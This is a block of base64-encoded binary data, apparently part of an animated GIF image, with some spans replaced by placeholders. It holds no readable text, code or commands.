yAhpx7R4UMqMBDMEDo8NwImDoQc7V0VOXDWjtRj1rUU9pOyEQMMjckJ/kkhYwycA2D0pM2MmVxkwZM6ygDAEwlTjbVKdE6wYE0AOBNcPpfCTiwC7u0uc1nPCN4FcUXTJ20pKFIjAz/DkIKWQ5A0IA6STYGIIO+tHKRiJGBJ2Rg1uslOK0bM+D50Ddtxzw6rn8TNTWfGZtvyNDUMp85zSE3Dg1nzpxLTI/[base64]/ThKmRU7yFHbVreg5O98D/[base64]/NA2NdwShEVq1p0a0FSBKw2K7FDtTZjmfpTrFpSLK9mQWQVrMp1AQkDMdB1LRpmdkh2dw4xI94SvuZ3f+1gVRG1J/H8JbbaNxhWNmVuVTdWckFAALOGCK9QUUnRMVTGE0clACa8UBRXeDhYaAFfNfi4UAH4EAK3EBYIQ/cnF5FyMSAYY0KYtUAsIMBwQ0C0dFZkJ79YUQs2t+QPMYaWpqMFITLSZOuRJNzCKERAmMwztwoSAsSisfwIaPnuJoVuMeIiY59PNZj2dqtpcu6QF/0YZYk+FrtRJ2wLQGxcUgYItsaMZuiEIyJoCFZccojoZ/DCARkgN3F4Ai3aZQb2qFFxCLH3N9IJdL4+GHcsVT3rAwkNQwAGKBzdcWYRAVV6MyYFc0R7MISRCLVWWAlIl4RLB5CZaIbcJD4QM3/BVBPkB2YkADaKWqEIgRgkMkiP2CeLA7AkAwJPzRGTDVMw7yha8ieZ7xecMwe7QnjTwKlhYnTYOkcE6qTz8mafUTWFBJdFQJI67iLu4DRgRDB7DwdvrzBWrxZOGLIaOFAabkROqbhOubg+sSI2RXZHFIEHTqPQYTKHLZkkHjES/Aj+aQUBaDM+VDJ6fFlTNkU/fxEVNiJItqJzUBFCUjgGxTBBVqkhawFNGBiEXQAQj0BKsRFCtQFYUAAQbDinyHECZoESqAE98BEM5iESWJaRjDQS77kYxQXTTRPZgiEqMVQp0VTT8qGDQXlbvLmN0lDdxxREgbfzimjM4rOKJjO/[base64]/K6IzuFXgYozjonPCNGFIipx1I4YlFFjVW4/MhHTFMJRjdzoNQ5wTggSV8V7Ih25t5HxkilFyco1iSAFmxoXgOGWxpmx5tjMbg1g5WhFy258hhlcegjNuB0NsdBqPh4MqwW/9MTMAN5N1BVkUa2JSYpAHS+MAuwAUOWCAlUmIGKh6IMOhkPgFciEB39lgANBwE/AMrUk/rreZHiCZrqh1WgWiIWp4KzogkmaCNrMBbcdouxkZqfBqNsmqrTg6qbRhhLdESeY4zkg5yRmGu0lo0RACvDimASIIWMgi93M7tCJsPyBmUiuHvdMAThF9Yngj5CWBN2pFrfdtrreVEaCt54mM+gtyZKoITGNIe6t8/MtpKrFvcRFIvOAEEAIIPyJu8ASbP/ESfdsIu8IAPCOpj7s6+IN6+YuRkTqZljkij3gVf0BFemtyFDkRIneIsieammmRHdCrWnOI7qpIkOYSCtQr/[base64]/wwGiY+4ZPnpX/[base64]/EQBpuGPCsoMbh6CYD6/[base64]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[base64]/zb7QYpYqhjBZ5+vmMMKYHZO5oEqdkBCaSRy841paHB4AxV2XXKAgvQmLFW771BNlQJXv4bVVVnxkDVWW9GuSVe1d2277V5k6MXXZhTJZqdmDoR1JvTUg69ZrhR5Vu/uJoBQxpio045BCrSDQBpRXwKAAQjoTmiiccPlZ8QVQhGJXZZgjIlGCqRxAqEVnHhP9dVZZz1JnkgxWEmgmJQdqqYYLpj2qHZ6GC4v0+JY+OGJL974MQMj7B/BQC6sMMSgV8zkk8sRBzKVWbZiHO2tsMIA7w2o2Q4piP7B/[base64]/HA4SY2hSVkcXre9E6mspS1bHut0B7NahY+A/xgjzpTH/vYV4WejWIOkHhFBAAwg/opbX/2458sULISQBinC9Cazne+tjcHbpKTaIMg29ITShG2jVfpgRsHN+ge95gObwTC25SI8h4L9iKFG5TXTBgkowdR50H/ERoPDB+XNRrWEABumBzdPBSiqHgoI+yQQQ2LKBMk4keWqbSmNZ2YTdUpBT5DkYgPJZKw3YkLi/ORXRfReUZ1rpOd7dxYGgujPOeFDE4kk1P1UJayOWZvHN/7nvfUMYc99lFnr/jB+qrwivSNQhNzYB8AHtCJRdoPGsqABg98wCk4gI5GuKJJKdsTUvXYxFgltYkoUZrSUOYKpRQkpXpAikFeGUtuvlLdCS/Qng7Scm0SlMYFIJAgaRWuVBByYbTOYwLmvCsAgAAEJmoIiBu8ARChyGF9wOlDhjBkIxAoHI1IIIMkrsCJJ+3VBjEYUm2uLnUFKortKHK7nsR1mVux/2tCFMGOcu01G3D5kjsBG1jBDtZNzGPjx+AkPeidLI765KcV/[base64]/9RYLJ67MkJphSD6qnteuB21l7Mllmou0Bvc8u3mgB1yswZSHQeJCEFNdAEsML2mLsL5u5O8kXNiddPEaL/[base64]/4mew6CuAspPL0gARMBnp05CBFBDBDxYhzo4xPns8WBuoiP910k3G3fEk0mguwr4mSTPqoCuQPPwmJPy3pWGUAkfnjQDrbnimy0XNB2uo0o7277atBnnHIKUvcs0HHviqAtnZiHEXM8KVU1mEkG572rOT6zvUPLerKPwg+/j1Qibm2EQzmPoUMVUdo3wyAbxlK9WHK8BHbDA4AlkPuawIM8wHC165KTi3MHiUqYdKIzC1CHT9MgAPk0KdEYKpAASNqtnUA/1qmD12GB+EIUIiGALagqoxCP3FK8moO1Y/oPoTIWXJoQ5mINaiLDwjG73gm9VeG9vzibYbkWUeHC+ev+iyd5rgn4KWq7ruaxscWJFlLptWgiC7GboJb6NOtLPJu5uBTzECfjjPEiAVuZvQJCMreBjKqYi/3JkdxbC/x7CJ/KmVNDQO4ZO6BBvAA8RAgzuARmxEc9oTeRpeQJjeSiPjRYM4kRmseTk4sRBZdAh4ywsBMOn0/goBVEQEnxGChIqClgxAk4PAKJACyKADYhAUVqjCbZgC6zBGm6w1uCG8IqQIJxqGKWKGInROWYhEmZhGS0hAMLg7EjF3Iywa4zuAM1D6VhKV4xNyVjJiYxMbZxAOaYF23ap+2girEIpg7ojRsoQu85QOsyxJppoKOglb+IQhuTFpUhqhLbJR5z/JO+WRP+4Ys2MYQUEsAjDQBCRsAgNyOBYRQEP0RElciKFR00oMY3UJBIrsNHmKeIwkLEoTRzUwdI0zXsACsPUwQBOMQV9pmdKLgoiACZhESZlMhJoEQ2IABdtcBd3EW5mjwEsgbsAAcXgYChRzNWQEsWGcildbRj/YRb+IRL+gRgjYRi5CzqeAzoEsYCqw/B2jSaWLwrfiz0sSEescMhkyolmggsLSO3ozz0IZwzFbxnlEu2+siY8AV96oj7249YWiO7kjM7wUA+1SIt+CAyIpRlkoAibI/cWEgm1g+iQUFq+g+AOj+AoMjM180zgSZ42sgInzxLd5CM3kLFUZiS3/yeyMm2y9MgUf8ZnWm5+ZHM2Uy0SbNII8MAGdXMLZAMPJEHVUizmhPMokfIGjnIpkdMpk9MYmbM5u0sZk3EZlTE6EnIru4YaqWvp6E+DpqLJ5OyCwnE5sqaX4hHOUmlbJqQMxww65HJCRmdX/GYvB4DaBgdA4hAM5+zu8rAn/ua+9IodSAGomiMSpuNUdM06vJJVykPohG7XVCUUNjNCJdQvJhGeIlAtPIbRRCYTMzFOHsx6HCt7LoPCMg18UvAKrqBQCiUCkiAGI4AY2CBG2UBRHuVRcG/2iMAIIkCRSOsMOoE4gTQpjXMob8CphhQQ/gEpnUpJmRMAhNI5rbIqZ/[base64]/wVo8S5pjSOJNSSVEsSacySZezKaG0OZ/UqZZRWZVx3LirKrsLK63zCMMybiwEx7IpPjwBWhoEy9Smg3zEkpqj3MasLs1U7VapGSpCFRSzuV5ILANzDaHkzvoMEAM196LVOgXRMQv/MDK1o1AV1fCkRfEitWANli3SKGHDwkJBsxItL1PtaXrwKZ8qLWXAB4++J7JCMMO8R2cM4BU+7MM2a+UA6QwUSpCqAAROLFdzNTiD1CiNckhhrCmLdEmZ0maN9VhzFlmV1Sp9VhifI2in9QDD60ubjFmMpT6/Tv3ukKwIjsvMMBqF8Cs/aoOGpCKygdocNEDAUL7W8B/po1weAkcOJPeEUiv1NW2Zw0CvM1EXVQG/[base64]/Cl8gCF8VhIVX6HkSk6hokBlVbZxVRZyW5ZyNTdzb3Zmi1MpmVQpm3Nnk3V0fbZnhXIZrZRAUbc5AOEZ0XY6sOUg8OPdRGlb57FZ9qM72pOXGIRqlzZd17UZCE5abqXumihPHaY+miGFBnVJm1JoJRh6GTJLC5BrfPhBf40QzyMgAAAh+QQFMgD/ACwDAAIAewLEAAAI/wD/[base64]/Xn6z2vb06hTq17NurXr17AL0gUZly64aFsGWdOtUiVLlzBl0jQ8nB1Pw4sTz+yrKIlXyZGjM1UqKaZMrMY1Y1c0c4AifldMx/8eT768+fPo06tvWLu9R5KGdFfA+3uA/eVA/2UD3JNwYnaEZbcVd/zMA51kSBXlVFHotNQZd1dhMyBWnhljiFMEPbbehhx26OGHIHY413u2zQUOPFv0UsEF9K1Eyl72wRTTfjzJtFhN/[base64]/2hNMA0QjkFNyBupko7z26uuvwCYE17C1kXQXXnnxQ8oAy5YqFU414WgTmYn9hyebM2XjmFLSgYOOHZKYcEFmwq2ZXWegsTMIoJDhak6gwcYr77z0gjhbscWeKMmlKZFJ5l4w2inQTX8RdGZiOnoG1E//SMKUOeNYIcUIEcjghAlOzHSdZz/tqTB32WBYkHjv1mvyySin3FY4ArE82z/4yvXUnyeKAw+4TbCjs7M6DzTmQNXaiZ/HWw1kCDrozEMEBBeIe8EKKzixgkCwTninwtmM84+g/9BimqFbd1MaoEqJPSg4Kqet9tpsJ4S2yyTBneVI4kw2UlLw4KaznTTd/+TzfjX1FaN3smZFJhgXWBz1CgNA7cQFzTQjHGOaUZ5NM+gYJCihJW890KFdD/rYrm2XbvrpjaL9NkFvEWRizHG9M8ogYBS0nJ0xtrQp0QLixN0/YGQDddQX9DII5M3EdGesd6JrU5G9XBAeaQORLp6GfzpF6Na4ou799+B7CPfWMcNsosz53i2OJALR+k/uwHnn70/pQghtTIo0Y8LxKyxLCuNLykY2ABQtyilieE5wAhEgU5RbdY17XBMZ6AbSjQmG74IYzKBqVGe+2rDudee7G/[base64]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[base64]/wwqP8woRWQBFCJiQyoXv8GGYjFouTkog1xc2U5GVHQkGKodG93i7kIpL/4D19QCr94ghLwDxjXCLCaCuCJkYFZi9s2AbT6YNckVCNHDOageDFZppHXf8RHrBVhpgCarEokAEoJp6AJlYOgmw66qALBrfxAolb/[base64]/YupN2yjpMyIRhwVjQuXxUlaLqhKb5pZAPs1xZq52eEIvj5gQjCXHfR5FPgKq6qILYaQI/5DgR57DFyIEkoDjMSCpDZQKSgA7093uDq719Cyjcmz3e/7uY4iu4gWtbgeifGhWIKXcrggu42+skRfi3iNsr2wCa/1C5wZkEulCzQBCPFcCU23AAAsCaaCCVdUqoUQmnB7CamZvAVXmuwGkIdrqTxKm5XxkO79i6SyZqlApSUeZhYFmZ08FnqWIOWOsJtQh3nuC1nbRi/yCqqUq2T1CqwXiXYxgKtdVtznQBWluMcbuMqkQ4zIsH7wC+9Gdh3xu+Sfy+5Mt7fnsQ0yhYpEMaT8yY5suYUYw9XFq4J4us88sry7qyjIBZDSyP78gIezEMBlG5/CAQ5ZgEd1GJwOma0WCuMVAL4VALXJmPgoqbvGmJSdAKGApFlbcRkhqWwcWiqv/[base64]/jMXvYqbbUzIX5b7h677KfNLTmH/QrB77cJwH4Qh1vJuUYIkVYKfxqMYDMaHW8A+CHMDxQA4W+g/igMHx4KyWqJUE0QpFuY+JqrOfyJX/EKLBeRCuyzJNWxHrdIqLrDmXCrVoM8IFd2pIgQ6WAKVwRNBOAHQY1zSQ4wSeYKQLbQF0IILg1wgB4AYd8ASl4ABmGABfEIx2F5LHSJh6qFqgJANscFT6Z1/NXNLf+9Pbe8VSbFs1jT3dxFzC7DWj09ozXcxMPDrIdswPtNq3Lcyio8RD3SHTTI4B/A+KutYlWsB7wZQzu4+kQMamq8DiGAMNaimQSAmRGA2qWaJ2isbW/2ArejwI+wxFTUu1CoFYIcxLmtd8483IDKSQfeYtbNCQsRdHcMSeKyANPHA8jdMIYoAKfuAHqPAPDvAPT2ABkf0EN8AFdAexZvsFKgiYtgjETgdKiRMBf8BcoINRwcqfPZjaFkU6wmwQUIJ1xWwaqc3SV/zE7itZgqVmT/Liyuy+VIzaVhzc55GgbvqZjtrAW6CtAtDjSImJ8RANTSCKD9qg8lgB44CA+wuv67q6uAGvCFjPBeG6A0dS9Qq1Lyptm6epeg0O7jDf/[base64]/vqi+IfFg1IhaAbhpDVNplAcwiV25xsWOp7YyEArg8QZxAOFwnOH/gIBFSfN2huVwasjuNNc7f88nJiRIQQviwAAmIAOutgIbB1Ce4AtdkAql8ARKsJcIUAQWYO7CkAJ4hwBPIAwW4AdVbwFVj+cp4AaAXnSCPjy2d0e0ZgJsgD1SdLiM3stNTOq+bL67vdM3DuqDC9NtxvczPeLtK8Wg/iQmmxBe400aIr8bHxv1exCtCezyvLMCAamtYOwJwQjiAPNhHPkKOvMYPM87O8iuW94V8cGyG7tkZ97ROaPQ4XnvwJD3jlob6KNzqYabnAF+YO5+kAIEbqQw4PUB7vUWIPZuUO/dJ6XSlRPyGTXixvZ8JdPjq9K3Remjg/HInL5I1None9Md/8u+CH++pqHTzIXw3VT+YoP4aqZvRDhLir/4atFOCerG5FgQCLisCPgPAhBcoamt9w8Q//7FO9BKYDiBBwQe/BdO4b9tBxw2XMiw4bZw2xYiFIhRY0WQISmKrBgOnEmUJ0GC+8eS5EuS4MyBoymzpk1aNGmpY5DFk5MVKwYEHdpIwj86KVIUKfIvAxUqfp7SkeCAC4IiUKOa8gOjyJMUbiQECNClCwVPJgYoWsvWyVufF668w9dSIC18tLrp5dvtn1/Aff/CFGgu5N7Aew0vNOzXnN+/tMzR+md4cmXJlC1Txmw48+S9lTH/k3y3MmK9l2Fy5syY8GvYsWXPpl3b9v9t3Ll151YAcpuAeMA7AtcIXCHBhb0Jxot4kfm/AxE/DoT+8aFGjg0VanyYveL0jSPBe5+dUmRK9CfVk79t0z3NmTNx0nzX08QzoUOFKuoiBlURP/6RKoOnoqIigydSseqLJ4TxIyo/[base64]/pYulHjxQKwinQkAgByQoQhgILSiiAzpESIUsB85C64IB2lLkwxCd6CUCeFyqi6+8EItMRVkFEnJI0Vzky9YbSUPNxsgGM2cyz2psrciKjIRMsRx3bexEyxQr7S/LfC3sNCuz1XZbbrv1diHi3oRIuISCiyccAQbSKBFxO7KuOeTIVPMgNrXzDaKM4vSNTtpUoog89Rqyc6E7nQT04D/jA8eKCQoFSihshMrGhEsfzEADAg20uIhPuTDLUmFMsWDCsCQYK9SzflKELbZA/BBEIq4QB08b9ZrVZlllbRFYkV5k9sUWb00W2Rin9ctmkIhFeufFlP5xNKeDvvZIGpX8//ZqrLPWeuuQBMDS6yy/MzOhec/8R4B6L8pomzQRitNN9t7OFyY3ZdOz4Dn95dPghG9yLydwePppw/z2U+XSAzM4pMAIpdKgCDEk4KKqRrC6tAglKPwigFBDoYAEE5wodWUPX3biAgMqqksglmJF8URfU8N2s8SC5gu0YG8XjMlrQ2LBtd+TVfqzyy6TFttcmcTR2mtXNI1r6KOXfnqRCjD3t+vTxZ444b4kV03g0GVOoUQwojeicw8AU1/rvsvXfIb0vXLPfgW+Oz2U7LKyb/jcU5gWK4RCBs942ApUUaoBqOIfmFrc4vwQIQcdyAIp6BgXGsEopmwqLAg4mVnQYv+C/bjFZUDpxR/AoZcTwogWrPHL6lgUpGTRKoYlwhHRlNY74dGCBYbZ4T9+l5ng9fB31fqR05IXkp0lTXYqFBr1nPhEKGrra/MDjnC8lq7oxMN7zAGTl8SjvjaxCW4doVPdXuM2iOQmf/[base64]/sAsi53rmuaCTxiyC5CHi3NdL+JVG3LyxJWuEU8BKwreWzFFhdaTJHUngBPwQhY+KSMGD/CkMYVTsgUWYFAkacVAJIGCRYBEBAirEubOATnRr0c/pshAUNuREMCmkzDvwAru71GpWkVHarwqDNFkprZY6nMwsc7nD0gARJD305SwFUksf3vSlR+QMMEVDpGo1U6hDJSphwgYSaXYkbF/rUpq+k6ZEbEddc3OXbMZJEjNy5Jwv0ZtWC4Y3PbGTb/7z259yYgVLaKiACBSKKkzgB67ANaABhRwCxMCFfxy0CwlVqFKUgoAvVKULoSBBWgxI0dJddAAXmIdpRPkOj6oD/x0hdZ7xblbKZgkpps07KZGG+FnS2HSWPxQtZYJnDpuG9par3SlrgJqjJa3IM64ZZlFte9snbi975jqbNME0PjB9aTrUJO5zgNsc6DjEIW6CX3i2Kqc0asSM5nQnHPPkTr1RyW/[base64]//8qG2FYslX0HEQleINSoN7jXTnuhAGFdQIIg3JAorgVghmU0IAyEFA/[base64]/hCzfABCBuAAcAVOEH6JCwtH6Vy2CNRrY2LM3/[base64]/neOMdbxvvQZO3/9giccT0zN4SpJs5Npu44oTrh3RHTvm6Kkl64I7mSje6MTfneQY2MIRQGTYuiQ8b5/i3OubEHVIIQ2Gz//D7fOonP2AwgQXowEimPGgPjfBF85/hi+dP3Sj0DWzWPQEiPpaqcNr3hAMcUPYbsBkB4V/7vNUOgBnEAu6zbOKzcNfSXNG0STx7zcJJ6zyYDF7/KVZ84oNn2rsAtccbQAJ8DY3gknv5ji7qkpAjiDTJIlojCa3aNTLCjo94rgR8pzpZJ9kLGLEiGAzMOZphnZloCSsblmWbj2FBhxEABNAJHU+4AKAgr/xYi2yAAGFAhaPrgH9wgOZrPj3oAj3Qg+a7oHFLhTdzgHt6GDqjNu1jiwGoOrIALAQQgYaCg/EbP7VbO3u7AS3It32Drcf4DCU5pqeZNErLtNzQPx3qtP/UCp7JEgh++4e447c4jLuKYIHJKrw8NK0VYrwCDMTG863OQ6qoCpt0Ea5wGZ+PAK5tUpPlkpdvCom5oarY8A59CcH8wZ+BocSbWwnrGkFjSxruUjYUlAxwcIcIAABzA5G0ICAwq0FVAAMKCKgOeAIJKIVMyARdHEIiTKQuuApvC5WLKi/z0g/yygISELsAGD8RcAMrrELySztqNL+1A4AIiIU4LMPNwCmJ+xHWsL/Q6rtNs7861EM61EM4pENaqMN01CE8RLxLQ0d3ZMfJmkPS4LcV2keJE0R/5LgqGhOvAReB+BItGieOUL0f27HjUBfkQDkyeR9gexMkm66XMKP/MaIuu7gut3k9EKSZ7PgqE2QJw5AJNjpBetIom0CHCPiBD/[base64]/ArharCKkwB/ytsqPKTyhsgO6qkRrSDgypYAByalpaqy4VjrdUKwH1EMXWMxzxsS3XsvxM7R98ZsTj8ITtsR/O0w1myQ3SArHfQS8eLgH9QA5DQhdqIh28QgG/oS6yZojS6Iho7m4XYEi3Jonj5se14yAGll+S6Kl5rEwN8E1wLCYvsF3WiGZewTIJZDCq70NrTuc6cjBNSQXWIAJ4oLBO4PqHLPlOpSQo4Omz7CvoSA/v6TUPqgmjrut1EFBJIKL/qUaWIRoEwvwA4zrMb0iHtQrarAm1cKa8MwK9s0haJ0kzrziDCQ9+pR5IATziMy3TEx+z80rZEBzF9h/WELHVgMPfkOPn8B/9kuIeF+AbbgFP9fIkeWIPcYLWAFJcZK8g57a3fEIiBbLVtisAHFNQIhUTVk1Aoay75OQ/a4ETzCCvK5KqS1J9RLEXPxFR3+IO3YwDS9IR/yIL7QJQDQreiIz4AwTY0Ywo1W7OyuL7cDAovqEFsyAIH6CulUDNU2NUfFYF/oEay2BxhlTeqrErzw7cz2LcmVS1Rcixz7E7C486ZysPwDKL+s9LfEdPsrEMx7db1LNNvZbAEG1cFS7A0dTxyEIj7fFMBSNfZwLw5MT07DYkeIIxA5U81OSqQUMRHjA7tIRMH7KKGQJPk0rUGlY0LhBOFpZ/XkD0QfDKW2FA42khLLUn/[base64]/loZMPgHBBgoukKFpHAoJYRV3ZQ2/wMiLxLggpzV2QzqgFb11bT7B6GNt2KVN6RNTrQDAC0YAqa1qb9r1odLOHe8x7NFsbjz2njsNOfE0k7bQ3TwWvHt2rMFW7Al1394W7l9ibad3z+wgvqt29vqB9jAz9nw23UFCXh9031FBjWo039A4MCljTndEm3SInO5noPcJjPxjkKNiHCYCHVRG/NJTCgB3fqJPXW6UEt9WLuwDJMc3YgFnJEEHJWUD42SjJ8DhM/xBExyGJksFfKaM4pShANygIFqpL8KBAsyTXwi2dwkLzngAjfQWU3RlCLYVbAYP+YNAOYdu3gju80BVmPtQnxrTseC2kujjLI9Wzr0XvENCf9NgAU3ZIFsVd8vBduuFVP3naxCG9e1jds/yN/4BQkD+IPUEYi2T